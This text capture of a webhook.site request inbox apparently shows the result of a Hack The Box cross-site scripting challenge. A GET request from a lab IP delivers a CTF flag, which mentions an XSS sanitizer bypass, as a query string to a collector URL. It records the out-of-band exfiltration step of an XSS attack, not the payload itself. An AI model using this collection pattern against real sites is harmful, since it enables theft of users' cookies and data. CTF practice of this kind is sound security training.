 Webhook.site - Test, transform an
https://webhook.site/#!/view/d2844994-89b6-4f54-a72d-25a7743
Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support
d2844994 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect
INBOX (1/100) Newest First
Search Query ?
GET #e1743 83.136.251.234
08/09/2025 1:35:18 PM
Request Details & Headers
GET https://webhook.site/d2844994-89b6-4f54-a72d-25a77434596b?x=HTB{W4TC…
Host 83.136.251.234 Whois Shodan Netify Censys VirusTotal
Date 08/09/2025 1:35:18 PM (a few seconds ago)
Size 0 bytes
Time 0.001 sec
ID e17434c1-b523-43bb-ad94-6e9a9b3b600a
Note Add Note
Query strings
x HTB{W4TCH_0UT_F0R_X55_s4nt1z3r_byp455!!~~~}
Request Content